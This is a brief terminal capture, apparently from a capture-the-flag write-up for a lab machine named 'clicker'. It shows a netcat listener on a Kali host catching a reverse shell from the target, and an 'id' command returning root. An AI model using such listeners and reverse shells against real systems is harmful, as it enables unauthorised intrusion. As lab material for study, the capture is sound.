 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.126] from (UNKNOWN) [10.10.11.232] 43194
root@clicker:/opt# id
id
uid=0(root) gid=0(root) groups=0(root)